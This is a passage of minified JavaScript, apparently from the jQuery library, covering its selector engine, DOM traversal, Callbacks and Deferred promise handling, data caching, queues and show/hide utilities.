e[1]=e[1].toLowerCase(),"nth"===e[1].slice(0,3)?(e[3]||se.error(e[0]),e[4]=+(e[4]?e[5]+(e[6]||1):2*("even"===e[3]||"odd"===e[3])),e[5]=+(e[7]+e[8]||"odd"===e[3])):e[3]&&se.error(e[0]),e},PSEUDO:function(e){var t,n=!e[6]&&e[2];return V.CHILD.test(e[0])?null:(e[3]?e[2]=e[4]||e[5]||"":n&&U.test(n)&&(t=a(n,!0))&&(t=n.indexOf(")",n.length-t)-n.length)&&(e[0]=e[0].slice(0,t),e[2]=n.slice(0,t)),e.slice(0,3))}},filter:{TAG:function(e){var t=e.replace(te,ne).toLowerCase();return"*"===e?function(){return!0}:function(e){return e.nodeName&&e.nodeName.toLowerCase()===t}},CLASS:function(e){var t=j[e+" "];return t||(t=new RegExp("(^|[\\x20\\t\\r\\n\\f])"+e+"("+H+"|$)"))&&j(e,(function(e){return t.test("string"==typeof e.className&&e.className||void 0!==e.getAttribute&&e.getAttribute("class")||"")}))},ATTR:function(e,t,n){return function(r){var o=se.attr(r,e);return null==o?"!="===t:!t||(o+="","="===t?o===n:"!="===t?o!==n:"^="===t?n&&0===o.indexOf(n):"*="===t?n&&o.indexOf(n)>-1:"$="===t?n&&o.slice(-n.length)===n:"~="===t?(" "+o.replace(F," ")+" ").indexOf(n)>-1:"|="===t&&(o===n||o.slice(0,n.length+1)===n+"-"))}},CHILD:function(e,t,n,r,o){var i="nth"!==e.slice(0,3),a="last"!==e.slice(-4),s="of-type"===t;return 1===r&&0===o?function(e){return!!e.parentNode}:function(t,n,u){var c,l,d,f,p,h,v=i!==a?"nextSibling":"previousSibling",m=t.parentNode,y=s&&t.nodeName.toLowerCase(),g=!u&&!s,b=!1;if(m){if(i){for(;v;){for(f=t;f=f[v];)if(s?f.nodeName.toLowerCase()===y:1===f.nodeType)return!1;h=v="only"===e&&!h&&"nextSibling"}return!0}if(h=[a?m.firstChild:m.lastChild],a&&g){for(b=(p=(c=(l=(d=(f=m)[x]||(f[x]={}))[f.uniqueID]||(d[f.uniqueID]={}))[e]||[])[0]===k&&c[1])&&c[2],f=p&&m.childNodes[p];f=++p&&f&&f[v]||(b=p=0)||h.pop();)if(1===f.nodeType&&++b&&f===t){l[e]=[k,p,b];break}}else if(g&&(b=p=(c=(l=(d=(f=t)[x]||(f[x]={}))[f.uniqueID]||(d[f.uniqueID]={}))[e]||[])[0]===k&&c[1]),!1===b)for(;(f=++p&&f&&f[v]||(b=p=0)||h.pop())&&((s?f.nodeName.toLowerCase()!==y:1!==f.nodeType)||!++b||(g&&((l=(d=f[x]||(f[x]={}))[f.uniqueID]||(d[f.uniqueID]={}))[e]=[k,b]),f!==t)););return(b-=o)===r||b%r==0&&b/r>=0}}},PSEUDO:function(e,t){var n,o=r.pseudos[e]||r.setFilters[e.toLowerCase()]||se.error("unsupported pseudo: "+e);return o[x]?o(t):o.length>1?(n=[e,e,"",t],r.setFilters.hasOwnProperty(e.toLowerCase())?ce((function(e,n){for(var r,i=o(e,t),a=i.length;a--;)e[r=P(e,i[a])]=!(n[r]=i[a])})):function(e){return o(e,0,n)}):o}},pseudos:{not:ce((function(e){var t=[],n=[],r=s(e.replace($,"$1"));return r[x]?ce((function(e,t,n,o){for(var i,a=r(e,null,o,[]),s=e.length;s--;)(i=a[s])&&(e[s]=!(t[s]=i))})):function(e,o,i){return t[0]=e,r(t,null,i,n),t[0]=null,!n.pop()}})),has:ce((function(e){return function(t){return se(e,t).length>0}})),contains:ce((function(e){return e=e.replace(te,ne),function(t){return(t.textContent||o(t)).indexOf(e)>-1}})),lang:ce((function(e){return X.test(e||"")||se.error("unsupported lang: "+e),e=e.replace(te,ne).toLowerCase(),function(t){var n;do{if(n=v?t.lang:t.getAttribute("xml:lang")||t.getAttribute("lang"))return(n=n.toLowerCase())===e||0===n.indexOf(e+"-")}while((t=t.parentNode)&&1===t.nodeType);return!1}})),target:function(t){var n=e.location&&e.location.hash;return n&&n.slice(1)===t.id},root:function(e){return e===h},focus:function(e){return e===p.activeElement&&(!p.hasFocus||p.hasFocus())&&!!(e.type||e.href||~e.tabIndex)},enabled:ve(!1),disabled:ve(!0),checked:function(e){var t=e.nodeName.toLowerCase();return"input"===t&&!!e.checked||"option"===t&&!!e.selected},selected:function(e){return e.parentNode&&e.parentNode.selectedIndex,!0===e.selected},empty:function(e){for(e=e.firstChild;e;e=e.nextSibling)if(e.nodeType<6)return!1;return!0},parent:function(e){return!r.pseudos.empty(e)},header:function(e){return Y.test(e.nodeName)},input:function(e){return J.test(e.nodeName)},button:function(e){var t=e.nodeName.toLowerCase();return"input"===t&&"button"===e.type||"button"===t},text:function(e){var t;return"input"===e.nodeName.toLowerCase()&&"text"===e.type&&(null==(t=e.getAttribute("type"))||"text"===t.toLowerCase())},first:me((function(){return[0]})),last:me((function(e,t){return[t-1]})),eq:me((function(e,t,n){return[n<0?n+t:n]})),even:me((function(e,t){for(var n=0;n<t;n+=2)e.push(n);return e})),odd:me((function(e,t){for(var n=1;n<t;n+=2)e.push(n);return e})),lt:me((function(e,t,n){for(var r=n<0?n+t:n>t?t:n;--r>=0;)e.push(r);return e})),gt:me((function(e,t,n){for(var r=n<0?n+t:n;++r<t;)e.push(r);return e}))}}).pseudos.nth=r.pseudos.eq,{radio:!0,checkbox:!0,file:!0,password:!0,image:!0})r.pseudos[t]=pe(t);for(t in{submit:!0,reset:!0})r.pseudos[t]=he(t);function ge(){}function be(e){for(var t=0,n=e.length,r="";t<n;t++)r+=e[t].value;return r}function xe(e,t,n){var r=t.dir,o=t.next,i=o||r,a=n&&"parentNode"===i,s=C++;return t.first?function(t,n,o){for(;t=t[r];)if(1===t.nodeType||a)return e(t,n,o);return!1}:function(t,n,u){var c,l,d,f=[k,s];if(u){for(;t=t[r];)if((1===t.nodeType||a)&&e(t,n,u))return!0}else for(;t=t[r];)if(1===t.nodeType||a)if(l=(d=t[x]||(t[x]={}))[t.uniqueID]||(d[t.uniqueID]={}),o&&o===t.nodeName.toLowerCase())t=t[r]||t;else{if((c=l[i])&&c[0]===k&&c[1]===s)return f[2]=c[2];if(l[i]=f,f[2]=e(t,n,u))return!0}return!1}}function we(e){return e.length>1?function(t,n,r){for(var o=e.length;o--;)if(!e[o](t,n,r))return!1;return!0}:e[0]}function ke(e,t,n,r,o){for(var i,a=[],s=0,u=e.length,c=null!=t;s<u;s++)(i=e[s])&&(n&&!n(i,r,o)||(a.push(i),c&&t.push(s)));return a}function Ce(e,t,n,r,o,i){return r&&!r[x]&&(r=Ce(r)),o&&!o[x]&&(o=Ce(o,i)),ce((function(i,a,s,u){var c,l,d,f=[],p=[],h=a.length,v=i||function(e,t,n){for(var r=0,o=t.length;r<o;r++)se(e,t[r],n);return n}(t||"*",s.nodeType?[s]:s,[]),m=!e||!i&&t?v:ke(v,f,e,s,u),y=n?o||(i?e:h||r)?[]:a:m;if(n&&n(m,y,s,u),r)for(c=ke(y,p),r(c,[],s,u),l=c.length;l--;)(d=c[l])&&(y[p[l]]=!(m[p[l]]=d));if(i){if(o||e){if(o){for(c=[],l=y.length;l--;)(d=y[l])&&c.push(m[l]=d);o(null,y=[],c,u)}for(l=y.length;l--;)(d=y[l])&&(c=o?P(i,d):f[l])>-1&&(i[c]=!(a[c]=d))}}else y=ke(y===a?y.splice(h,y.length):y),o?o(null,a,y,u):L.apply(a,y)}))}function je(e){for(var t,n,o,i=e.length,a=r.relative[e[0].type],s=a||r.relative[" "],u=a?1:0,l=xe((function(e){return e===t}),s,!0),d=xe((function(e){return P(t,e)>-1}),s,!0),f=[function(e,n,r){var o=!a&&(r||n!==c)||((t=n).nodeType?l(e,n,r):d(e,n,r));return t=null,o}];u<i;u++)if(n=r.relative[e[u].type])f=[xe(we(f),n)];else{if((n=r.filter[e[u].type].apply(null,e[u].matches))[x]){for(o=++u;o<i&&!r.relative[e[o].type];o++);return Ce(u>1&&we(f),u>1&&be(e.slice(0,u-1).concat({value:" "===e[u-2].type?"*":""})).replace($,"$1"),n,u<o&&je(e.slice(u,o)),o<i&&je(e=e.slice(o)),o<i&&be(e))}f.push(n)}return we(f)}return ge.prototype=r.filters=r.pseudos,r.setFilters=new ge,a=se.tokenize=function(e,t){var n,o,i,a,s,u,c,l=T[e+" "];if(l)return t?0:l.slice(0);for(s=e,u=[],c=r.preFilter;s;){for(a in n&&!(o=Q.exec(s))||(o&&(s=s.slice(o[0].length)||s),u.push(i=[])),n=!1,(o=B.exec(s))&&(n=o.shift(),i.push({value:n,type:o[0].replace($," ")}),s=s.slice(n.length)),r.filter)!(o=V[a].exec(s))||c[a]&&!(o=c[a](o))||(n=o.shift(),i.push({value:n,type:a,matches:o}),s=s.slice(n.length));if(!n)break}return t?s.length:s?se.error(e):T(e,u).slice(0)},s=se.compile=function(e,t){var n,o=[],i=[],s=S[e+" "];if(!s){for(t||(t=a(e)),n=t.length;n--;)(s=je(t[n]))[x]?o.push(s):i.push(s);(s=S(e,function(e,t){var n=t.length>0,o=e.length>0,i=function(i,a,s,u,l){var d,h,m,y=0,g="0",b=i&&[],x=[],w=c,C=i||o&&r.find.TAG("*",l),j=k+=null==w?1:Math.random()||.1,T=C.length;for(l&&(c=a==p||a||l);g!==T&&null!=(d=C[g]);g++){if(o&&d){for(h=0,a||d.ownerDocument==p||(f(d),s=!v);m=e[h++];)if(m(d,a||p,s)){u.push(d);break}l&&(k=j)}n&&((d=!m&&d)&&y--,i&&b.push(d))}if(y+=g,n&&g!==y){for(h=0;m=t[h++];)m(b,x,a,s);if(i){if(y>0)for(;g--;)b[g]||x[g]||(x[g]=q.call(u));x=ke(x)}L.apply(u,x),l&&!i&&x.length>0&&y+t.length>1&&se.uniqueSort(u)}return l&&(k=j,c=w),b};return n?ce(i):i}(i,o))).selector=e}return s},u=se.select=function(e,t,n,o){var i,u,c,l,d,f="function"==typeof e&&e,p=!o&&a(e=f.selector||e);if(n=n||[],1===p.length){if((u=p[0]=p[0].slice(0)).length>2&&"ID"===(c=u[0]).type&&9===t.nodeType&&v&&r.relative[u[1].type]){if(!(t=(r.find.ID(c.matches[0].replace(te,ne),t)||[])[0]))return n;f&&(t=t.parentNode),e=e.slice(u.shift().value.length)}for(i=V.needsContext.test(e)?0:u.length;i--&&(c=u[i],!r.relative[l=c.type]);)if((d=r.find[l])&&(o=d(c.matches[0].replace(te,ne),ee.test(u[0].type)&&ye(t.parentNode)||t))){if(u.splice(i,1),!(e=o.length&&be(u)))return L.apply(n,o),n;break}}return(f||s(e,p))(o,t,!v,n,!t||ee.test(e)&&ye(t.parentNode)||t),n},n.sortStable=x.split("").sort(E).join("")===x,n.detectDuplicates=!!d,f(),n.sortDetached=le((function(e){return 1&e.compareDocumentPosition(p.createElement("fieldset"))})),le((function(e){return e.innerHTML="<a href='#'></a>","#"===e.firstChild.getAttribute("href")}))||de("type|href|height|width",(function(e,t,n){if(!n)return e.getAttribute(t,"type"===t.toLowerCase()?1:2)})),n.attributes&&le((function(e){return e.innerHTML="<input/>",e.firstChild.setAttribute("value",""),""===e.firstChild.getAttribute("value")}))||de("value",(function(e,t,n){if(!n&&"input"===e.nodeName.toLowerCase())return e.defaultValue})),le((function(e){return null==e.getAttribute("disabled")}))||de(M,(function(e,t,n){var r;if(!n)return!0===e[t]?t.toLowerCase():(r=e.getAttributeNode(t))&&r.specified?r.value:null})),se}(n);T.find=A,(T.expr=A.selectors)[":"]=T.expr.pseudos,T.uniqueSort=T.unique=A.uniqueSort,T.text=A.getText,T.isXMLDoc=A.isXML,T.contains=A.contains,T.escapeSelector=A.escape;var E=function(e,t,n){for(var r=[],o=void 0!==n;(e=e[t])&&9!==e.nodeType;)if(1===e.nodeType){if(o&&T(e).is(n))break;r.push(e)}return r},_=function(e,t){for(var n=[];e;e=e.nextSibling)1===e.nodeType&&e!==t&&n.push(e);return n},N=T.expr.match.needsContext;function q(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()}var D=/^<([a-z][^\/\0>:\x20\t\r\n\f]*)[\x20\t\r\n\f]*\/?>(?:<\/\1>|)$/i;function L(e,t,n){return g(t)?T.grep(e,(function(e,r){return!!t.call(e,r,e)!==n})):t.nodeType?T.grep(e,(function(e){return e===t!==n})):"string"!=typeof t?T.grep(e,(function(e){return d.call(t,e)>-1!==n})):T.filter(t,e,n)}T.filter=function(e,t,n){var r=t[0];return n&&(e=":not("+e+")"),1===t.length&&1===r.nodeType?T.find.matchesSelector(r,e)?[r]:[]:T.find.matches(e,T.grep(t,(function(e){return 1===e.nodeType})))},T.fn.extend({find:function(e){var t,n,r=this.length,o=this;if("string"!=typeof e)return this.pushStack(T(e).filter((function(){for(t=0;t<r;t++)if(T.contains(o[t],this))return!0})));for(n=this.pushStack([]),t=0;t<r;t++)T.find(e,o[t],n);return r>1?T.uniqueSort(n):n},filter:function(e){return this.pushStack(L(this,e||[],!1))},not:function(e){return this.pushStack(L(this,e||[],!0))},is:function(e){return!!L(this,"string"==typeof e&&N.test(e)?T(e):e||[],!1).length}});var O,P=/^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]+))$/;(T.fn.init=function(e,t,n){var r,o;if(!e)return this;if(n=n||O,"string"==typeof e){if(!(r="<"===e[0]&&">"===e[e.length-1]&&e.length>=3?[null,e,null]:P.exec(e))||!r[1]&&t)return!t||t.jquery?(t||n).find(e):this.constructor(t).find(e);if(r[1]){if(t=t instanceof T?t[0]:t,T.merge(this,T.parseHTML(r[1],t&&t.nodeType?t.ownerDocument||t:x,!0)),D.test(r[1])&&T.isPlainObject(t))for(r in t)g(this[r])?this[r](t[r]):this.attr(r,t[r]);return this}return(o=x.getElementById(r[2]))&&(this[0]=o,this.length=1),this}return e.nodeType?(this[0]=e,this.length=1,this):g(e)?void 0!==n.ready?n.ready(e):e(T):T.makeArray(e,this)}).prototype=T.fn,O=T(x);var M=/^(?:parents|prev(?:Until|All))/,H={children:!0,contents:!0,next:!0,prev:!0};function R(e,t){for(;(e=e[t])&&1!==e.nodeType;);return e}T.fn.extend({has:function(e){var t=T(e,this),n=t.length;return this.filter((function(){for(var e=0;e<n;e++)if(T.contains(this,t[e]))return!0}))},closest:function(e,t){var n,r=0,o=this.length,i=[],a="string"!=typeof e&&T(e);if(!N.test(e))for(;r<o;r++)for(n=this[r];n&&n!==t;n=n.parentNode)if(n.nodeType<11&&(a?a.index(n)>-1:1===n.nodeType&&T.find.matchesSelector(n,e))){i.push(n);break}return this.pushStack(i.length>1?T.uniqueSort(i):i)},index:function(e){return e?"string"==typeof e?d.call(T(e),this[0]):d.call(this,e.jquery?e[0]:e):this[0]&&this[0].parentNode?this.first().prevAll().length:-1},add:function(e,t){return this.pushStack(T.uniqueSort(T.merge(this.get(),T(e,t))))},addBack:function(e){return this.add(null==e?this.prevObject:this.prevObject.filter(e))}}),T.each({parent:function(e){var t=e.parentNode;return t&&11!==t.nodeType?t:null},parents:function(e){return E(e,"parentNode")},parentsUntil:function(e,t,n){return E(e,"parentNode",n)},next:function(e){return R(e,"nextSibling")},prev:function(e){return R(e,"previousSibling")},nextAll:function(e){return E(e,"nextSibling")},prevAll:function(e){return E(e,"previousSibling")},nextUntil:function(e,t,n){return E(e,"nextSibling",n)},prevUntil:function(e,t,n){return E(e,"previousSibling",n)},siblings:function(e){return _((e.parentNode||{}).firstChild,e)},children:function(e){return _(e.firstChild)},contents:function(e){return null!=e.contentDocument&&s(e.contentDocument)?e.contentDocument:(q(e,"template")&&(e=e.content||e),T.merge([],e.childNodes))}},(function(e,t){T.fn[e]=function(n,r){var o=T.map(this,t,n);return"Until"!==e.slice(-5)&&(r=n),r&&"string"==typeof r&&(o=T.filter(r,o)),this.length>1&&(H[e]||T.uniqueSort(o),M.test(e)&&o.reverse()),this.pushStack(o)}}));var I=/[^\x20\t\r\n\f]+/g;function W(e){return e}function F(e){throw e}function $(e,t,n,r){var o;try{e&&g(o=e.promise)?o.call(e).done(t).fail(n):e&&g(o=e.then)?o.call(e,t,n):t.apply(void 0,[e].slice(r))}catch(e){n.apply(void 0,[e])}}T.Callbacks=function(e){e="string"==typeof e?function(e){var t={};return T.each(e.match(I)||[],(function(e,n){t[n]=!0})),t}(e):T.extend({},e);var t,n,r,o,i=[],a=[],s=-1,u=function(){for(o=o||e.once,r=t=!0;a.length;s=-1)for(n=a.shift();++s<i.length;)!1===i[s].apply(n[0],n[1])&&e.stopOnFalse&&(s=i.length,n=!1);e.memory||(n=!1),t=!1,o&&(i=n?[]:"")},c={add:function(){return i&&(n&&!t&&(s=i.length-1,a.push(n)),function t(n){T.each(n,(function(n,r){g(r)?e.unique&&c.has(r)||i.push(r):r&&r.length&&"string"!==C(r)&&t(r)}))}(arguments),n&&!t&&u()),this},remove:function(){return T.each(arguments,(function(e,t){for(var n;(n=T.inArray(t,i,n))>-1;)i.splice(n,1),n<=s&&s--})),this},has:function(e){return e?T.inArray(e,i)>-1:i.length>0},empty:function(){return i&&(i=[]),this},disable:function(){return o=a=[],i=n="",this},disabled:function(){return!i},lock:function(){return o=a=[],n||t||(i=n=""),this},locked:function(){return!!o},fireWith:function(e,n){return o||(n=[e,(n=n||[]).slice?n.slice():n],a.push(n),t||u()),this},fire:function(){return c.fireWith(this,arguments),this},fired:function(){return!!r}};return c},T.extend({Deferred:function(e){var t=[["notify","progress",T.Callbacks("memory"),T.Callbacks("memory"),2],["resolve","done",T.Callbacks("once memory"),T.Callbacks("once memory"),0,"resolved"],["reject","fail",T.Callbacks("once memory"),T.Callbacks("once memory"),1,"rejected"]],r="pending",o={state:function(){return r},always:function(){return i.done(arguments).fail(arguments),this},catch:function(e){return o.then(null,e)},pipe:function(){var e=arguments;return T.Deferred((function(n){T.each(t,(function(t,r){var o=g(e[r[4]])&&e[r[4]];i[r[1]]((function(){var e=o&&o.apply(this,arguments);e&&g(e.promise)?e.promise().progress(n.notify).done(n.resolve).fail(n.reject):n[r[0]+"With"](this,o?[e]:arguments)}))})),e=null})).promise()},then:function(e,r,o){var i=0;function s(e,t,r,o){return function(){var u=this,c=arguments,l=function(){var n,l;if(!(e<i)){if((n=r.apply(u,c))===t.promise())throw new TypeError("Thenable self-resolution");l=n&&("object"===a(n)||"function"==typeof n)&&n.then,g(l)?o?l.call(n,s(i,t,W,o),s(i,t,F,o)):(i++,l.call(n,s(i,t,W,o),s(i,t,F,o),s(i,t,W,t.notifyWith))):(r!==W&&(u=void 0,c=[n]),(o||t.resolveWith)(u,c))}},d=o?l:function(){try{l()}catch(n){T.Deferred.exceptionHook&&T.Deferred.exceptionHook(n,d.stackTrace),e+1>=i&&(r!==F&&(u=void 0,c=[n]),t.rejectWith(u,c))}};e?d():(T.Deferred.getStackHook&&(d.stackTrace=T.Deferred.getStackHook()),n.setTimeout(d))}}return T.Deferred((function(n){t[0][3].add(s(0,n,g(o)?o:W,n.notifyWith)),t[1][3].add(s(0,n,g(e)?e:W)),t[2][3].add(s(0,n,g(r)?r:F))})).promise()},promise:function(e){return null!=e?T.extend(e,o):o}},i={};return T.each(t,(function(e,n){var a=n[2],s=n[5];o[n[1]]=a.add,s&&a.add((function(){r=s}),t[3-e][2].disable,t[3-e][3].disable,t[0][2].lock,t[0][3].lock),a.add(n[3].fire),i[n[0]]=function(){return i[n[0]+"With"](this===i?void 0:this,arguments),this},i[n[0]+"With"]=a.fireWith})),o.promise(i),e&&e.call(i,i),i},when:function(e){var t=arguments.length,n=t,r=Array(n),o=u.call(arguments),i=T.Deferred(),a=function(e){return function(n){r[e]=this,o[e]=arguments.length>1?u.call(arguments):n,--t||i.resolveWith(r,o)}};if(t<=1&&($(e,i.done(a(n)).resolve,i.reject,!t),"pending"===i.state()||g(o[n]&&o[n].then)))return i.then();for(;n--;)$(o[n],a(n),i.reject);return i.promise()}});var Q=/^(Eval|Internal|Range|Reference|Syntax|Type|URI)Error$/;T.Deferred.exceptionHook=function(e,t){n.console&&n.console.warn&&e&&Q.test(e.name)&&n.console.warn("jQuery.Deferred exception: "+e.message,e.stack,t)},T.readyException=function(e){n.setTimeout((function(){throw e}))};var B=T.Deferred();function z(){x.removeEventListener("DOMContentLoaded",z),n.removeEventListener("load",z),T.ready()}T.fn.ready=function(e){return B.then(e).catch((function(e){T.readyException(e)})),this},T.extend({isReady:!1,readyWait:1,ready:function(e){(!0===e?--T.readyWait:T.isReady)||(T.isReady=!0,!0!==e&&--T.readyWait>0||B.resolveWith(x,[T]))}}),T.ready.then=B.then,"complete"===x.readyState||"loading"!==x.readyState&&!x.documentElement.doScroll?n.setTimeout(T.ready):(x.addEventListener("DOMContentLoaded",z),n.addEventListener("load",z));var U=function e(t,n,r,o,i,a,s){var u=0,c=t.length,l=null==r;if("object"===C(r))for(u in i=!0,r)e(t,n,u,r[u],!0,a,s);else if(void 0!==o&&(i=!0,g(o)||(s=!0),l&&(s?(n.call(t,o),n=null):(l=n,n=function(e,t,n){return l.call(T(e),n)})),n))for(;u<c;u++)n(t[u],r,s?o:o.call(t[u],u,n(t[u],r)));return i?t:l?n.call(t):c?n(t[0],r):a},X=/^-ms-/,V=/-([a-z])/g;function G(e,t){return t.toUpperCase()}function J(e){return e.replace(X,"ms-").replace(V,G)}var Y=function(e){return 1===e.nodeType||9===e.nodeType||!+e.nodeType};function K(){this.expando=T.expando+K.uid++}K.uid=1,K.prototype={cache:function(e){var t=e[this.expando];return t||(t={},Y(e)&&(e.nodeType?e[this.expando]=t:Object.defineProperty(e,this.expando,{value:t,configurable:!0}))),t},set:function(e,t,n){var r,o=this.cache(e);if("string"==typeof t)o[J(t)]=n;else for(r in t)o[J(r)]=t[r];return o},get:function(e,t){return void 0===t?this.cache(e):e[this.expando]&&e[this.expando][J(t)]},access:function(e,t,n){return void 0===t||t&&"string"==typeof t&&void 0===n?this.get(e,t):(this.set(e,t,n),void 0!==n?n:t)},remove:function(e,t){var n,r=e[this.expando];if(void 0!==r){if(void 0!==t){n=(t=Array.isArray(t)?t.map(J):(t=J(t))in r?[t]:t.match(I)||[]).length;for(;n--;)delete r[t[n]]}(void 0===t||T.isEmptyObject(r))&&(e.nodeType?e[this.expando]=void 0:delete e[this.expando])}},hasData:function(e){var t=e[this.expando];return void 0!==t&&!T.isEmptyObject(t)}};var Z=new K,ee=new K,te=/^(?:\{[\w\W]*\}|\[[\w\W]*\])$/,ne=/[A-Z]/g;function re(e,t,n){var r;if(void 0===n&&1===e.nodeType)if(r="data-"+t.replace(ne,"-$&").toLowerCase(),"string"==typeof(n=e.getAttribute(r))){try{n=function(e){return"true"===e||"false"!==e&&("null"===e?null:e===+e+""?+e:te.test(e)?JSON.parse(e):e)}(n)}catch(e){}ee.set(e,t,n)}else n=void 0;return n}T.extend({hasData:function(e){return ee.hasData(e)||Z.hasData(e)},data:function(e,t,n){return ee.access(e,t,n)},removeData:function(e,t){ee.remove(e,t)},_data:function(e,t,n){return Z.access(e,t,n)},_removeData:function(e,t){Z.remove(e,t)}}),T.fn.extend({data:function(e,t){var n,r,o,i=this[0],s=i&&i.attributes;if(void 0===e){if(this.length&&(o=ee.get(i),1===i.nodeType&&!Z.get(i,"hasDataAttrs"))){for(n=s.length;n--;)s[n]&&0===(r=s[n].name).indexOf("data-")&&(r=J(r.slice(5)),re(i,r,o[r]));Z.set(i,"hasDataAttrs",!0)}return o}return"object"===a(e)?this.each((function(){ee.set(this,e)})):U(this,(function(t){var n;if(i&&void 0===t)return void 0!==(n=ee.get(i,e))||void 0!==(n=re(i,e))?n:void 0;this.each((function(){ee.set(this,e,t)}))}),null,t,arguments.length>1,null,!0)},removeData:function(e){return this.each((function(){ee.remove(this,e)}))}}),T.extend({queue:function(e,t,n){var r;if(e)return t=(t||"fx")+"queue",r=Z.get(e,t),n&&(!r||Array.isArray(n)?r=Z.access(e,t,T.makeArray(n)):r.push(n)),r||[]},dequeue:function(e,t){var n=T.queue(e,t=t||"fx"),r=n.length,o=n.shift(),i=T._queueHooks(e,t);"inprogress"===o&&(o=n.shift(),r--),o&&("fx"===t&&n.unshift("inprogress"),delete i.stop,o.call(e,(function(){T.dequeue(e,t)}),i)),!r&&i&&i.empty.fire()},_queueHooks:function(e,t){var n=t+"queueHooks";return Z.get(e,n)||Z.access(e,n,{empty:T.Callbacks("once memory").add((function(){Z.remove(e,[t+"queue",n])}))})}}),T.fn.extend({queue:function(e,t){var n=2;return"string"!=typeof e&&(t=e,e="fx",n--),arguments.length<n?T.queue(this[0],e):void 0===t?this:this.each((function(){var n=T.queue(this,e,t);T._queueHooks(this,e),"fx"===e&&"inprogress"!==n[0]&&T.dequeue(this,e)}))},dequeue:function(e){return this.each((function(){T.dequeue(this,e)}))},clearQueue:function(e){return this.queue(e||"fx",[])},promise:function(e,t){var n,r=1,o=T.Deferred(),i=this,a=this.length,s=function(){--r||o.resolveWith(i,[i])};for("string"!=typeof e&&(t=e,e=void 0),e=e||"fx";a--;)(n=Z.get(i[a],e+"queueHooks"))&&n.empty&&(r++,n.empty.add(s));return s(),o.promise(t)}});var oe=/[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source,ie=new RegExp("^(?:([+-])=|)("+oe+")([a-z%]*)$","i"),ae=["Top","Right","Bottom","Left"],se=x.documentElement,ue=function(e){return T.contains(e.ownerDocument,e)},ce={composed:!0};se.getRootNode&&(ue=function(e){return T.contains(e.ownerDocument,e)||e.getRootNode(ce)===e.ownerDocument});var le=function(e,t){return"none"===(e=t||e).style.display||""===e.style.display&&ue(e)&&"none"===T.css(e,"display")};function de(e,t,n,r){var o,i,a=20,s=r?function(){return r.cur()}:function(){return T.css(e,t,"")},u=s(),c=n&&n[3]||(T.cssNumber[t]?"":"px"),l=e.nodeType&&(T.cssNumber[t]||"px"!==c&&+u)&&ie.exec(T.css(e,t));if(l&&l[3]!==c){for(u/=2,c=c||l[3],l=+u||1;a--;)T.style(e,t,l+c),(1-i)*(1-(i=s()/u||.5))<=0&&(a=0),l/=i;T.style(e,t,(l*=2)+c),n=n||[]}return n&&(l=+l||+u||0,o=n[1]?l+(n[1]+1)*n[2]:+n[2],r&&(r.unit=c,r.start=l,r.end=o)),o}var fe={};function pe(e){var t,n=e.ownerDocument,r=e.nodeName,o=fe[r];return o||(t=n.body.appendChild(n.createElement(r)),o=T.css(t,"display"),t.parentNode.removeChild(t),"none"===o&&(o="block"),fe[r]=o,o)}function he(e,t){for(var n,r,o=[],i=0,a=e.length;i<a;i++)(r=e[i]).style&&(n=r.style.display,t?("none"===n&&(o[i]=Z.get(r,"display")||null,o[i]||(r.style.display="")),""===r.style.display&&le(r)&&(o[i]=pe(r))):"none"!==n&&(o[i]="none",Z.set(r,"display",n)));for(i=0;i<a;i++)null!=o[i]&&(e[i].style.display=o[i]);return e}T.fn.extend({show:function(){return he(this,!0)},hide:function(){return he(this)},toggle:function(e){return"boolean"==typeof e?e?this.show():this.hide():this.each((function(){le(this)?T(this).show():T(this).hide()}))}});var ve,me,ye=/^(?:checkbox|radio)$/i,ge=/<([a-z][^\/\0>\x20\t\r\n\f]*)/i,be=/^$|^module$|\/(?:java|ecma)script/i;ve=x.createDocumentFragment().appendChild(x.createElement("div")),(me=x.createElement("input")).setAttribute("type","radio"),me.setAttribute("checked","checked"),me.setAttribute("name","t"),ve.appendChild(me),y.checkClone=ve.cloneNode(!0).cloneNode(!0).lastChild.checked,ve.innerHTML="<textarea>x</textarea>",y.noCloneChecked=!!ve.cloneNode(!0).lastChild.defaultValue,ve.innerHTML="<option></option>",y.option=!!ve.lastChild;var xe={thead:[1,"<table>","</table>"],col:[2,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],_default:[0,"",""]};function we(e,t){var n;return n=void 0!==e.getElementsByTagName?e.getElementsByTagName(t||"*"):void 0!==e.querySelectorAll?e.querySelectorAll(t||"*"):[],void 0===t||t&&q(e,t)?T.merge([e],n):n}function ke(e,t){for(var n=0,r=e.length;n<r;n++)Z.set(e[n],"globalEval",!t||Z.get(t[n],"globalEval"))}xe.tbody=xe.tfoot=xe.colgroup=xe.caption=xe.thead,xe.th=xe.td,y.option||(xe.optgroup=xe.option=[1,"<select multiple='multiple'>","</select>"]);var Ce=/<|&#?\w+;/;function je(e,t,n,r,o){for(var i,a,s,u,c,l,d=t.createDocumentFragment(),f=[],p=0,h=e.length;p<h;p++)if((i=e[p])||0===i)if("object"===C(i))T.merge(f,i.nodeType?[i]:i);else if(Ce.test(i)){for(a=a||d.appendChild(t.createElement("div")),s=(ge.exec(i)||["",""])[1].toLowerCase(),u=xe[s]||xe._default,a.innerHTML=u[1]+T.htmlPrefilter(i)+u[2],l=u[0];l--;)a=a.lastChild;T.merge(f,a.childNodes),(a=d.firstChild).textContent=""}else f.push(t.createTextNode(i));for(d.textContent="",p=0;i=f[p++];)if(r&&T.inArray(i,r)>-1)o&&o.push(i);else if(c=ue(i),a=we(d.appendChild(i),"script"),c&&ke(a),n)for(l=0;i=a[l++];)be.test(i.type||"")&&n.push(i);return d}var Te=/^key/,Se=/^(?:mouse|pointer|contextmenu|drag|drop)|click/,Ae=/^([^.]*)(?:\.(.+)|)/;function Ee(){return!0}function _e(){return!1}function Ne(e,t){return e===function(){try{return x.activeElement}catch(e){}}()==("focus"===t)}function qe(e,t,n,r,o,i){var s,u;if("object"===a(t)){for(u in"string"!=typeof n&&(r=r||n,n=void 0),t)qe(e,u,n,r,t[u],i);return e}if(null==r&&null==o?(o=n,r=n=void 0):null==o&&("string"==typeof n?(o=r,r=void 0):(o=r,r=n,n=void 0)),!1===o)o=_e;else if(!o)return e;return 1===i&&(s=o,(o=function(e){return T().off(e),s.apply(this,arguments)}).guid=s.guid||(s.guid=T.guid++)),e.each((function(){T.event.add(this,t,o,r,n)}))}function 